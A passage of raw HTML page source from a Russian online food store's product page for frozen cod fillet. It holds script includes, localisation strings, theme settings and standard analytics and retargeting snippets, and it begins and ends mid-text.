лет","FD_YEARS_SHORT_0":"#VALUE#л","FD_YEARS_SHORT_1":"#VALUE#г","FD_YEARS_SHORT_10_20":"#VALUE#л","FD_YEARS_SHORT_MOD_1":"#VALUE#г","FD_YEARS_SHORT_MOD_2_4":"#VALUE#г","FD_YEARS_SHORT_MOD_OTHER":"#VALUE#л","CAL_BUTTON":"Выбрать","CAL_TIME_SET":"Установить время","CAL_TIME":"Время","FD_LAST_SEEN_TOMORROW":"завтра в #TIME#","FD_LAST_SEEN_NOW":"только что","FD_LAST_SEEN_TODAY":"сегодня в #TIME#","FD_LAST_SEEN_YESTERDAY":"вчера в #TIME#","FD_LAST_SEEN_MORE_YEAR":"более года назад"});</script>
<script type="extension/settings" data-extension="main.date">{"formats":{"FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","SHORT_DATE_FORMAT":"d.m.Y","MEDIUM_DATE_FORMAT":"j M Y","LONG_DATE_FORMAT":"j F Y","DAY_MONTH_FORMAT":"j F","DAY_SHORT_MONTH_FORMAT":"j M","SHORT_DAY_OF_WEEK_MONTH_FORMAT":"D, j F","SHORT_DAY_OF_WEEK_SHORT_MONTH_FORMAT":"D, j M","DAY_OF_WEEK_MONTH_FORMAT":"l, j F","FULL_DATE_FORMAT":"l, j F  Y","SHORT_TIME_FORMAT":"H:i","LONG_TIME_FORMAT":"H:i:s"}}</script>
<script>BX.Runtime.registerExtension({"name":"main.date","namespace":"BX.Main","loaded":true});</script>
<script>(window.BX||top.BX).message({"WEEK_START":1});</script>
<script>BX.Runtime.registerExtension({"name":"date","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"timer","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"html_editor","namespace":"window","loaded":true});</script>
<script type="extension/settings" data-extension="currency.currency-core">{"region":"ru"}</script>
<script>BX.Runtime.registerExtension({"name":"currency.currency-core","namespace":"BX.Currency","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769847748,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"da7f56c9bce29ede69b0f20fbb48743c"});</script>


<script src="/bitrix/js/pull/protobuf/protobuf.js?1763121768274055"></script>
<script src="/bitrix/js/pull/protobuf/model.js?176312176870928"></script>
<script src="/bitrix/js/main/core/core_promise.js?17631217675220"></script>
<script src="/bitrix/js/rest/client/rest.client.js?176312176917414"></script>
<script src="/bitrix/js/pull/client/pull.client.js?176312176883600"></script>
<script src="/bitrix/js/main/jquery/jquery-2.2.4.min.js?176312176885578"></script>
<script src="/bitrix/js/main/cphttprequest.js?17631217686104"></script>
<script src="/bitrix/js/main/core/core_ls.js?17631217674201"></script>
<script src="/bitrix/js/main/ajax.js?176312176835509"></script>
<script src="/bitrix/js/aspro.next/notice.js?176312176528110"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1763121768117175"></script>
<script src="/bitrix/js/main/core/core_fx.js?176312176716888"></script>
<script src="/bitrix/js/main/loader/dist/loader.bundle.js?17631217687707"></script>
<script src="/bitrix/js/main/core/core_viewer.js?1763121767144643"></script>
<script src="/bitrix/js/ui/entity-selector/dist/entity-selector.bundle.js?1763121769291626"></script>
<script src="/bitrix/js/ui/buttons/dist/ui.buttons.bundle.js?176312176969396"></script>
<script src="/bitrix/js/ui/cnt/dist/cnt.bundle.js?17631217697656"></script>
<script src="/bitrix/js/main/pageobject/pageobject.js?1763121768864"></script>
<script src="/bitrix/js/main/core/core_window.js?176312176798766"></script>
<script src="/bitrix/js/main/date/main.date.js?176312176755818"></script>
<script src="/bitrix/js/main/core/core_date.js?176312176736080"></script>
<script src="/bitrix/js/main/core/core_timer.js?17631217676316"></script>
<script src="/bitrix/js/fileman/html_editor/range.js?1763121765149119"></script>
<script src="/bitrix/js/fileman/html_editor/html-actions.js?1763121765124945"></script>
<script src="/bitrix/js/fileman/html_editor/html-views.js?176312176585223"></script>
<script src="/bitrix/js/fileman/html_editor/html-parser.js?1763121765104822"></script>
<script src="/bitrix/js/fileman/html_editor/html-base-controls.js?1763121765100707"></script>
<script src="/bitrix/js/fileman/html_editor/html-controls.js?1763121765175462"></script>
<script src="/bitrix/js/fileman/html_editor/html-components.js?176312176512580"></script>
<script src="/bitrix/js/fileman/html_editor/html-snippets.js?176312176524360"></script>
<script src="/bitrix/js/fileman/html_editor/html-editor.js?1763121765135545"></script>
<script src="/bitrix/js/main/dd.js?176312176814809"></script>
<script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.js?17631217658800"></script>
<script src="/bitrix/js/currency/core_currency.js?17631217651181"></script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
<script>BX.message({'PHONE':'Телефон','FAST_VIEW':'Быстрый просмотр','TABLES_SIZE_TITLE':'Подбор размера','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле!','JS_FORMAT':'Неверный формат!','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Неверно заполнено поле!','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','JS_DATETIME':'Некорректная дата/время!','JS_REQUIRED_LICENSES':'Согласитесь с условиями','LICENSE_PROP':'Согласие на обработку персональных данных','LOGIN_LEN':'Введите минимум {0} символа','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','S_CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'шт.','TOTAL_SUMM_ITEM':'Общая стоимость ','SUBSCRIBE_SUCCESS':'Вы успешно подписались','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','JS_RECAPTCHA_ERROR':'Пройдите проверку','COUNTDOWN_SEC':'сек.','COUNTDOWN_MIN':'мин.','COUNTDOWN_HOUR':'час.','COUNTDOWN_DAY0':'дней','COUNTDOWN_DAY1':'день','COUNTDOWN_DAY2':'дня','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Заполнены не все свойства у добавляемого товара','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Выберите свойства товара, добавляемые в корзину в параметрах компонента','CATALOG_ELEMENT_NOT_FOUND':'Элемент не найден','ERROR_ADD2BASKET':'Ошибка добавления товара в корзину','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успешное добавление товара в корзину','ERROR_BASKET_TITLE':'Ошибка корзины','ERROR_BASKET_PROP_TITLE':'Выберите свойства, добавляемые в корзину','ERROR_BASKET_BUTTON':'Выбрать','BASKET_TOP':'Корзина в шапке','ERROR_ADD_DELAY_ITEM':'Ошибка отложенной корзины','VIEWED_TITLE':'Ранее вы смотрели','VIEWED_BEFORE':'Ранее вы смотрели','BEST_TITLE':'Лучшие предложения','CT_BST_SEARCH_BUTTON':'Поиск','CT_BST_SEARCH2_BUTTON':'Найти','BASKET_PRINT_BUTTON':'Распечатать','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','SHARE_BUTTON':'Поделиться','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','MORE_INFO_SKU':'Подробнее','FROM':'от','TITLE_BLOCK_VIEWED_NAME':'Ранее вы смотрели','T_BASKET':'Корзина','FILTER_EXPAND_VALUES':'Показать все','FILTER_HIDE_VALUES':'Свернуть','FULL_ORDER':'Полный заказ','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','NEXT_T_MENU_BACK':'Назад','NEXT_T_MENU_CALLBACK':'Обратная связь','NEXT_T_MENU_CONTACTS_TITLE':'Будьте на связи','SEARCH_TITLE':'Поиск','SOCIAL_TITLE':'Оставайтесь на связи','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','ITEM_ECONOMY':'Экономия','ITEM_ARTICLE':'Артикул: ','JS_FORMAT_ORDER':'имеет неверный формат','JS_BASKET_COUNT_TITLE':'В корзине товаров на SUMM','POPUP_VIDEO':'Видео','POPUP_GIFT_TEXT':'Нашли что-то особенное? Намекните другу о подарке!'})</script>
<script>var ajaxMessages = {wait:"Загрузка..."}</script>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="180x180" href="/upload/CNext/37a/37aa18cf83ee426ed3c8462e23772bec.png" />
<style>html {--border-radius:8px;--theme-base-color:#b4610f;--theme-base-color-hue:30;--theme-base-color-saturation:85%;--theme-base-color-lightness:38%;--theme-base-opacity-color:#b4610f1a;--theme-more-color:#b4610f;--theme-more-color-hue:30;--theme-more-color-saturation:85%;--theme-more-color-lightness:38%;--theme-lightness-hover-diff:6%;}</style>
<meta property="og:description" content="⭐ Интернет-магазин Абрикос предлагает ✅ купить треска филе без кожи с/м океан оптом и в розницу с доставкой по Москве и Московской области. Обращайтесь по телефону: ☎️ +7 (499) 653-54-54." />
<meta property="og:image" content="https://www.abri-kos.ru/upload/resize_cache/iblock/bba/400_400_1/bbab2ec1b77cfbff1e8795be74026da3.jpg" />
<link rel="image_src" href="https://www.abri-kos.ru/upload/resize_cache/iblock/bba/400_400_1/bbab2ec1b77cfbff1e8795be74026da3.jpg"  />
<meta property="og:title" content="Треска филе без кожи с/м Океан - по цене от 0.00 руб с доставкой в Москве | Интернет-магазин «Абрикос»" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.abri-kos.ru/store/ribnie-produkti/riba-zamorozhenaya/riba-svezhemorozhenaya/770/" />



<script src="/local/templates/aspro_next/js/jquery.actual.min.js?17631218131251"></script>
<script src="/local/templates/aspro_next/vendor/js/jquery.bxslider.js?176312181366080"></script>
<script src="/local/templates/aspro_next/js/jqModal.js?176312181311022"></script>
<script src="/local/templates/aspro_next/vendor/js/bootstrap.js?176312181327908"></script>
<script src="/local/templates/aspro_next/vendor/js/jquery.appear.js?17631218133188"></script>
<script src="/local/templates/aspro_next/js/browser.js?17631218131032"></script>
<script src="/local/templates/aspro_next/js/jquery.fancybox.js?176312181345889"></script>
<script src="/local/templates/aspro_next/js/jquery.flexslider.js?176312181356266"></script>
<script src="/local/templates/aspro_next/js/jquery.validate.min.js?176312181322257"></script>
<script src="/local/templates/aspro_next/js/jquery.inputmask.bundle.min.js?176312181370933"></script>
<script src="/local/templates/aspro_next/js/jquery.easing.1.3.js?17631218138095"></script>
<script src="/local/templates/aspro_next/js/equalize.min.js?1763121813588"></script>
<script src="/local/templates/aspro_next/js/jquery.alphanumeric.js?17631218131972"></script>
<script src="/local/templates/aspro_next/js/jquery.cookie.js?17631218133066"></script>
<script src="/local/templates/aspro_next/js/jquery.plugin.min.js?17631218133181"></script>
<script src="/local/templates/aspro_next/js/jquery.countdown.min.js?176312181313137"></script>
<script src="/local/templates/aspro_next/js/jquery.countdown-ru.js?17631218131400"></script>
<script src="/local/templates/aspro_next/js/jquery.ikSelect.js?176312181332030"></script>
<script src="/local/templates/aspro_next/js/jquery.mobile.custom.touch.min.js?17631218137784"></script>
<script src="/local/templates/aspro_next/js/jquery.dotdotdot.js?17631218135908"></script>
<script src="/local/templates/aspro_next/js/rating_likes.js?176312181310797"></script>
<script src="/local/templates/aspro_next/js/main.js?1764236164212588"></script>
<script src="/local/templates/aspro_next/js/jquery.maskedinput-1.2.2.min.js?17631218133098"></script>
<script src="/local/templates/aspro_next/js/jquery-ui-1.10.4.custom.min.js?176312181343118"></script>
<script src="/local/templates/aspro_next/js/sourcebuster.min.js?176312181314457"></script>
<script src="/local/templates/aspro_next/js/jquery.selectric.min.js?176312181314577"></script>
<script src="/bitrix/components/tega.fuzzysearch/search.title/script.js?176312176410251"></script>
<script src="/local/templates/aspro_next/components/tega.fuzzysearch/search.title/corp/script.js?17631218139853"></script>
<script src="/local/components/onpeak/slider.list/templates/news_slider_header/script.js?17631218071099"></script>
<script src="/local/components/onpeak/slider.list/templates/news_slider_header/swiper/swiper.js?1763121807240167"></script>
<script src="/local/templates/aspro_next/components/bitrix/menu/left_front_catalog/script.js?176312181369"></script>
<script src="/bitrix/components/bitrix/search.title/script.js?17631217649847"></script>
<script src="/local/templates/aspro_next/components/bitrix/search.title/fixed/script.js?17631218139910"></script>
<script src="/local/templates/aspro_next/js/custom.js?17631218137593"></script>
<script src="/local/templates/aspro_next/components/bitrix/catalog/main/script.js?1763121813525"></script>
<script src="/local/templates/aspro_next/components/bitrix/catalog.element/main/script.js?1763121813110873"></script>
<script src="/local/templates/aspro_next/components/bitrix/sale.gift.product/main/script.js?176312181347400"></script>
<script src="/local/templates/aspro_next/components/bitrix/sale.gift.main.products/main/script.js?17631218133831"></script>
<script src="/local/templates/aspro_next/components/bitrix/forum.topic.reviews/main/script.js?176312181326754"></script>
<script src="/bitrix/components/bitrix/main.post.form/templates/.default/script.js?1763121762128209"></script>
<script src="/local/templates/aspro_next/components/bitrix/catalog.section/catalog_block_detail_out_of_stock/script.js?176312181359171"></script>
<script src="/local/templates/aspro_next/js/jquery.history.js?176312181321571"></script>
<script>var _ba = _ba || []; _ba.push(["aid", "33a457a5221cc970fa6838ed2df9d560"]); _ba.push(["host", "www.abri-kos.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


					<meta name="yandex-verification" content="0e38550979fcdb41" />
  <meta name="yandex-verification" content="87e7786d599535ab" />
  <meta name="google-site-verification" content="-YutGWiCEiksFVX5HK3v7wRb-IEeQD5uNS4g-yom6YE" />
  <meta name="cmsmagazine" content="607991c239b6044876288e659dd47959" />
    <meta name="facebook-domain-verification" content="15d0lx0nkywa0n0lnvqhzw3686c4lt" />
  
        
		<!-- Top.Mail.Ru counter -->
	<script>
		var _tmr = window._tmr || (window._tmr = []);
		_tmr.push({id: "3292397", type: "pageView", start: (new Date()).getTime()});
		(function (d, w, id) {
			if (d.getElementById(id)) return;
			var ts = d.createElement("script");
			ts.type = "text/javascript";
			ts.async = true;
			ts.id = id;
			ts.src = "https://top-fwz1.mail.ru/js/code.js";
			var f = function () {
				var s = d.getElementsByTagName("script")[0];
				s.parentNode.insertBefore(ts, s);
			};
			if (w.opera == "[object Opera]") {
				d.addEventListener("DOMContentLoaded", f, false);
			} else {
				f();
			}
		})(document, window, "tmr-code");
	</script>
	<noscript>
		<div>
			<img src="https://top-fwz1.mail.ru/counter?id=3292397;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
		</div>
	</noscript>
	<!-- /Top.Mail.Ru counter -->
	
	<script>
    window.dataLayer = window.dataLayer || [];
  </script>
	<script>!function(){var t=document.createElement("script");t.async=!0,t.src="https://vk.com/js/api/openapi.js?168",t.onload=function(){VK.Retargeting.Init("VK-RTRG-516166-cIbdU"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-516166-cIbdU" style="position:fixed; left:-999px;" alt=""/></noscript>
        		
	<script src="/waf-scripts/waf.js"></script>
    </head>
<body class="fill_bg_n" id="main">

    <div class="cookie_message">
    <div class="cookie_message__text">Для того, чтобы сделать веб-сайт оптимальным и постоянно совершенствовать его, наш веб-сайт использует файлы cookie. Продолжая пользоваться сайтом, вы даете согласие на использование файлов cookie.</div>
    <div class="cookie_message__button">ПОНЯТНО</div>
</div>
				<div id="panel">  </div>
	
	
				<!--'start_frame_cache_basketitems-component-block'-->												<div id="ajax_basket"></div>
					<!--'end_frame_cache_basketitems-component-block'-->						
		
		<script>
					window.onload=function(){
				window.dataLayer = window.dataLayer || [];
			}
				BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>Пожалуйста, добавьте еще товаров в корзину','LICENSES_TEXT':'Я согласен на <a href=\"/include/licenses_detail.php\" target=\"_blank\">обработку персональных данных<\/a>'});

		var arNextOptions = ({
			"SITE_DIR" : "/",
			"SITE_ID" : "s1",
			"SITE_ADDRESS" : "www.abri-kos.ru",
			"FORM" : ({
				"ASK_FORM_ID" : "ASK",
				"SERVICES_FORM_ID" : "SERVICES",
				"FEEDBACK_FORM_ID" : "FEEDBACK",
				"CALLBACK_FORM_ID" : "CALLBACK",
				"RESUME_FORM_ID" : "RESUME",
				"TOORDER_FORM_ID" : "TOORDER"
			}),
			"PAGES" : ({
				"FRONT_PAGE" : "",
				"BASKET_PAGE" : "",
				"ORDER_PAGE" : "",
				"PERSONAL_PAGE" : "",
				"CATALOG_PAGE" : "1",
				"CATALOG_PAGE_URL" : "/store/",
				"BASKET_PAGE_URL" : "/basket/",
				"COMPARE_PAGE_URL" : "/store/compare.php",
			}),
			"PRICES" : ({
				"MIN_PRICE" : "5000",
			}),
			"THEME" : ({
				'THEME_SWITCHER' : 'N',
				'BASE_COLOR' : 'CUSTOM',
				'BASE_COLOR_CUSTOM' : 'b4610f',
				'TOP_MENU' : '',
				'TOP_MENU_FIXED' : 'Y',
				'COLORED_LOGO' : 'N',
				'SIDE_MENU' : 'LEFT',
				'SCROLLTOTOP_TYPE' : 'ROUND_COLOR',
				'SCROLLTOTOP_POSITION' : 'PADDING',
				'SCROLLTOTOP_POSITION_RIGHT'  : '',
				'SCROLLTOTOP_POSITION_BOTTOM' : '',
				'USE_LAZY_LOAD' : 'N',
				'CAPTCHA_FORM_TYPE' : '',
				'ONE_CLICK_BUY_CAPTCHA' : 'N',
				'PHONE_MASK' : '+7 (999) 999-99-99',
				'VALIDATE_PHONE_MASK' : '^[+][0-9] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$',
				'DATE_MASK' : 'd.m.y',
				'DATE_PLACEHOLDER' : 'дд.мм.гггг',
				'VALIDATE_DATE_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4}$',
				'DATETIME_MASK' : 'd.m.y h:s',
				'DATETIME_PLACEHOLDER' : 'дд.мм.гггг чч:мм',
				'VALIDATE_DATETIME_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4} [0-9]{1,2}\:[0-9]{1,2}$',
				'VALIDATE_FILE_EXT' : 'png|jpg|jpeg|gif|doc|docx|xls|xlsx|txt|pdf|odt|rtf',
				'BANNER_WIDTH' : '',
				'BIGBANNER_ANIMATIONTYPE' : 'SLIDE_HORIZONTAL',
				'BIGBANNER_SLIDESSHOWSPEED' : '5000',
				'BIGBANNER_ANIMATIONSPEED' : '600',
				'PARTNERSBANNER_SLIDESSHOWSPEED' : '5000',
				'PARTNERSBANNER_ANIMATIONSPEED' : '600',
				'ORDER_BASKET_VIEW' : 'NORMAL',
				'SHOW_BASKET_PRINT' : 'Y',
				"SHOW_ONECLICKBUY_ON_BASKET_PAGE" : 'N',
				'SHOW_LICENCE' : 'Y',				
				'LICENCE_CHECKED' : 'N',
				'SHOW_OFFER' : 'N',
				'OFFER_CHECKED' : 'N',
				'LOGIN_EQUAL_EMAIL' : 'Y',
				'PERSONAL_ONEFIO' : 'Y',
				'PERSONAL_PAGE_URL' : '/personal/',
				'SHOW_TOTAL_SUMM' : 'N',
				'SHOW_TOTAL_SUMM_TYPE' : 'CHANGE',
				'CHANGE_TITLE_ITEM' : 'N',
				'CHANGE_TITLE_ITEM_DETAIL' : 'N',
				'DISCOUNT_PRICE' : '',
				'STORES' : '',
				'STORES_SOURCE' : 'IBLOCK',
				'TYPE_SKU' : 'TYPE_1',
				'MENU_POSITION' : 'LINE',
				'MENU_TYPE_VIEW' : 'HOVER',
				'DETAIL_PICTURE_MODE' : 'POPUP',
				'PAGE_WIDTH' : '3',
				'PAGE_CONTACTS' : '1',
				'HEADER_TYPE' : 'custom',
				'REGIONALITY_SEARCH_ROW' : 'N',
				'HEADER_TOP_LINE' : '',
				'HEADER_FIXED' : '2',
				'HEADER_MOBILE' : 'custom',
				'HEADER_MOBILE_MENU' : '1',
				'HEADER_MOBILE_MENU_SHOW_TYPE' : '',
				'TYPE_SEARCH' : 'fixed',
				'PAGE_TITLE' : '3',
				'INDEX_TYPE' : 'index3',
				'FOOTER_TYPE' : 'custom',
				'PRINT_BUTTON' : 'N',
				'EXPRESSION_FOR_PRINT_PAGE' : 'Версия для печати',
				'EXPRESSION_FOR_FAST_VIEW' : 'Быстрый просмотр',
				'FILTER_VIEW' : 'VERTICAL',
				'YA_GOALS' : 'Y',
				'YA_COUNTER_ID' : '17895619',
				'USE_FORMS_GOALS' : 'SINGLE',
				'USE_SALE_GOALS' : '',
				'USE_DEBUG_GOALS' : 'Y',
				'SHOW_HEADER_GOODS' : 'Y',
				'INSTAGRAMM_INDEX' : 'N',
				'USE_PHONE_AUTH': 'N',
				'MOBILE_CATALOG_LIST_ELEMENTS_COMPACT': 'N',
				'NLO_MENU': 'N',
				'USE_FAST_VIEW_PAGE_DETAIL': 'Y',
			}),
			"PRESETS": [{'ID':'968','TITLE':'Тип 1','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset968_1544181424.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'9','BASE_COLOR_CUSTOM':'1976d2','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'3','FONT_STYLE':'2','MENU_COLOR':'COLORED','LEFT_BLOCK':'1','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'1','HOVER_TYPE_IMG':'shine','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'3','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index1','SUB_PARAMS':{'TIZERS':'Y','CATALOG_SECTIONS':'Y','CATALOG_TAB':'Y','MIDDLE_ADV':'Y','SALE':'Y','BLOG':'Y','BOTTOM_BANNERS':'Y','COMPANY_TEXT':'Y','BRANDS':'Y','INSTAGRAMM':'Y'}},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_only','TOP_MENU_FIXED':'Y','HEADER_TYPE':'1','USE_REGIONALITY':'Y','FILTER_VIEW':'COMPACT','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_1','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'FLY','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'4','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}},{'ID':'221','TITLE':'Тип 2','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset221_1544181431.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'11','BASE_COLOR_CUSTOM':'107bb1','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'2','FONT_STYLE':'8','MENU_COLOR':'LIGHT','LEFT_BLOCK':'2','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'1','HOVER_TYPE_IMG':'shine','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'4','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index3','SUB_PARAMS':{'TOP_ADV_BOTTOM_BANNER':'Y','FLOAT_BANNER':'Y','CATALOG_SECTIONS':'Y','CATALOG_TAB':'Y','TIZERS':'Y','SALE':'Y','BOTTOM_BANNERS':'Y','COMPANY_TEXT':'Y','BRANDS':'Y','INSTAGRAMM':'N'}},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_with_childs','TOP_MENU_FIXED':'Y','HEADER_TYPE':'2','USE_REGIONALITY':'Y','FILTER_VIEW':'VERTICAL','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_3','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_V